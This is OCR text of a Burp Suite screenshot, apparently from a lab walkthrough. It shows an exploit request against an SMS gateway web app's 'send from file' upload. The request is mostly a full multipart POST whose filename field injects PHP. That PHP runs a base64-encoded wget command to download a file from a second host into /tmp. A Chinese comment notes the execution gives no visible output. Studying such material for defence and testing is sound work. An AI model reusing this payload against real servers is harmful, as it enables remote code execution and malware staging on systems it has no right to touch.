 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST
/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upload_confirm
HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.107/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfil
e&op=list
Cookie: PHPSESSID=uhua2ugnupoqnckk96nh08ea01
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------18369712536455124691506807664
Content-Length: 570
-----------------------------18369712536455124691506807664
Content-Disposition: form-data; name="X-CSRF-Token"
156e15a83423de878f5913eec0f5b08a
-----------------------------18369712536455124691506807664
Content-Disposition: form-data; name="fncsv"; filename="<?php
system(base64_decode('d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo='));die();
?>.php"
Content-Type: text/csv
-----------------------------18369712536455124691506807664
Content-Disposition: form-data; name="fncsv_dup"
1
-----------------------------18369712536455124691506807664--
修改
Response
Raw Headers Hex HTML Render
My credit transactions
My report
View SMS queue
Features
Manage autoreply
Manage board
Manage custom
Manage poll
Manage quiz
Manage subscribe
Manage sync
touhid 0.00
Send from file
Confirmation
Uploaded file:
这里执行是没有回显的